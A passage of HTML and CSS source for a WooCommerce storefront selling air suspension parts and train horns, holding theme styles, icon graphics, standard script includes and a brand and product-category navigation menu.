ul.cart_list.product_list_widget:after, .mobile-navigation:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23000000" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}#site-footer .widget_shopping_cart ul.cart_list.product_list_widget:after, #site-footer .woocommerce .widget_shopping_cart ul.cart_list.product_list_widget:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23ffffff" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav ul li.chosen a:before, .wc-block-attribute-filter .wc-block-attribute-filter-list li label:before, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.pswp.pswp--open .pswp__top-bar .pswp__button.pswp__button--close{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='26' height='26' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>") !important}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}span.onsale, .woocommerce span.onsale, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-onsale{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4 6 C 2.9 6 2 6.9 2 8 L 2 16 C 2 17.1 2.9 18 4 18 L 15.199219 18 C 15.699219 18 16.199609 17.800391 16.599609 17.400391 L 22 12 L 16.599609 6.5996094 C 16.199609 6.1996094 15.699219 6 15.199219 6 L 4 6 z M 4 8 L 15.199219 8 L 15.185547 8.0136719 L 19.175781 12.003906 L 15.199219 16 L 4 16 L 4 8 z M 15 11 C 14.448 11 14 11.448 14 12 C 14 12.552 14.448 13 15 13 C 15.552 13 16 12.552 16 12 C 16 11.448 15.552 11 15 11 z'></path></svg>")}p.out-of-stock, .woocommerce p.out-of-stock{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 13.85307 19.369262 15.55056 18.318359 16.904297 L 7.0957031 5.6816406 C 8.4494397 4.6307377 10.14693 4 12 4 z M 5.6816406 7.0957031 L 16.904297 18.318359 C 15.55056 19.369262 13.85307 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 10.14693 4.6307377 8.4494397 5.6816406 7.0957031 z'></path></svg>")}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M10,0 C4.4889971,0 0,4.4889971 0,10 C0,15.511003 4.4889971,20 10,20 C15.511003,20 20,15.511003 20,10 C20,4.4889971 15.511003,0 10,0 Z M10,2 C14.430123,2 18,5.5698774 18,10 C18,14.430123 14.430123,18 10,18 C5.5698774,18 2,14.430123 2,10 C2,5.5698774 5.5698774,2 10,2 Z M9,5 L9,9 L5,9 L5,11 L9,11 L9,15 L11,15 L11,11 L15,11 L15,9 L11,9 L11,5 L9,5 Z'></path></svg>")}.blog-post .entry-title-archive span.arrow-icon, .single .post-navigation .post-nav .entry-thumbnail span.arrow-icon, .blog .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container span.arrow-icon, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper span.arrow-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:focus:after, .next-posts-nav .nav-next a:active:after, .next-posts-nav .nav-next a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:focus:before, .previous-posts-nav .nav-previous a:active:before, .previous-posts-nav .nav-previous a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.content-area .sticky-posts-container.swiper-container .swiper-slide .sticky-post-info .sticky-meta .featured_span:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 1.5 L 8.5878906 8.4121094 L 0.9609375 9.5214844 L 6.4804688 14.902344 L 5.1777344 22.5 L 12 18.912109 L 18.822266 22.5 L 17.519531 14.902344 L 23.039062 9.5214844 L 15.412109 8.4121094 L 12 1.5 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-next{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-prev{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-prev:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-next:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_icon_down:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 17.070312 L 6.4296875 12.5 L 4.9296875 14 L 12 21.070312 L 19.070312 14 L 17.570312 12.5 L 13 17.070312 L 13 3 L 11 3 z'></path></svg>")}.gbt_18_icon_up:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2.9296875 L 4.9296875 10 L 6.4296875 11.5 L 11 6.9296875 L 11 21 L 13 21 L 13 6.9296875 L 17.570312 11.5 L 19.070312 10 L 12 2.9296875 z'></path></svg>")}#site-footer{background:#000000}#site-footer, #site-footer .widget-title, #site-footer a:hover, #site-footer .star-rating span:before, #site-footer .star-rating span:before, #site-footer .widget_shopping_cart .buttons a:first-child:hover{color:#ffffff}#site-footer input[type="text"], #site-footer input[type="password"], #site-footer input[type="date"], #site-footer input[type="datetime"], #site-footer input[type="datetime-local"], #site-footer input[type="month"], #site-footer input[type="week"], #site-footer input[type="email"], #site-footer input[type="number"], #site-footer input[type="search"], #site-footer input[type="tel"], #site-footer input[type="time"], #site-footer input[type="url"], #site-footer textarea, #site-footer select, #site-footer input[type="checkbox"], #site-footer input[type="radio"], #site-footer .select2-container .select2-selection__rendered, #site-footer .select2-container--default span.select2-selection--multiple li.select2-selection__choice, #site-footer span.select2-container--default li.select2-results__option[aria-selected=true]{color:#ffffff;background-color:rgba( 255,255,255, 0.1 )}#site-footer input[type="text"]:hover, #site-footer input[type="password"]:hover, #site-footer input[type="date"]:hover, #site-footer input[type="datetime"]:hover, #site-footer input[type="datetime-local"]:hover, #site-footer input[type="month"]:hover, #site-footer input[type="week"]:hover, #site-footer input[type="email"]:hover, #site-footer input[type="number"]:hover, #site-footer input[type="search"]:hover, #site-footer input[type="tel"]:hover, #site-footer input[type="time"]:hover, #site-footer input[type="url"]:hover, #site-footer textarea:hover, #site-footer select:hover, #site-footer input[type="checkbox"]:hover, #site-footer input[type="radio"]:hover, #site-footer .select2-container .select2-selection__rendered:hover{background-color:rgba( 255,255,255, 0.2 )}#site-footer a, #site-footer .widget_shopping_cart .buttons a:first-child{color:#ffffff}#site-footer .widget_shopping_cart a.remove{color:#ffffff !important}#site-footer .widget_shopping_cart .buttons a:first-child{border-color:#ffffff}#site-footer ul.product_list_widget li, footer#site-footer .site-footer-widget-area .widget-grid .widget{border-color:rgba(255,255,255, 0.13 ) !important}#site-footer input::-webkit-input-placeholder, #site-footer textarea::-webkit-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-moz-placeholder, #site-footer textarea:-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::-moz-placeholder, #site-footer textarea::-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-ms-input-placeholder, #site-footer textarea:-ms-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::placeholder, #site-footer textarea::placeholder{color:rgba( 255,255,255, 0.5 )}
</style>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/js/posts_slider.js?ver=6.8.3" id="gbt_18_mc_posts_slider_script-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/swiper-bundle.min.js?ver=6.4.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-slider-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-categories-grid-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-carousel-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/js/social-sharing.js?ver=6.8.3" id="mt-social-sharing-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.8.3" id="mrtailor-custom-menu-walker-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/modernizr.custom.js?ver=3.6.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.elitekustomzfabrication.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitekustomzfabrication.com/wp-json/wp/v2/product_cat/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitekustomzfabrication.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="icon" href="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.home .entry-header {
	display:none;
}

#masthead a:hover {
	color: #ffff00 !important;
}		</style>
		</head>

<body class="archive tax-product_cat term-train-horns term-198 wp-embed-responsive wp-theme-mrtailor theme-mrtailor woocommerce woocommerce-page woocommerce-no-js">

	
	<div id="st-container" class="st-container">

		<div class="st-pusher">

			<div class="st-pusher-after"></div>

			<div class="st-content">

				
				<div id="page" class=" ">

					
					<div class="top-headers-wrapper ">

						<div id="site-top-bar" class="default-topbar ">
    <div class="topbar-wrapper">

        <div class="topbar-message">
            
                        	<div class="site-top-message">
                    Lowest air suspension prices!                </div>
                    </div>

                    <nav id="site-navigation-top-bar" class="main-navigation" role="navigation">
        		<ul id="menu-top-bar-nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>            </nav>
        
        
        <div class="topbar-social-icons">
            
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-right">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="16" height="16"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		            </div>

    </div>
</div>
<header id="masthead" class="site-header header-default" role="banner">
    <div class="row">
        <div class="large-12 columns">
            <div class="site-header-wrapper">

                <div class="mobile-menu-button">
                    <span class="mobile-menu-text"></span>
                </div>

                <div class="site-branding">
                    <div class="site-logo-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>

                    <div class="site-logo-alt-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-alt-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>
                </div>

                <div id="site-menu">
                            <nav id="site-navigation" class="main-navigation" role="navigation">
            <ul id="menu-main-nav"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48 menu-item-parent"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
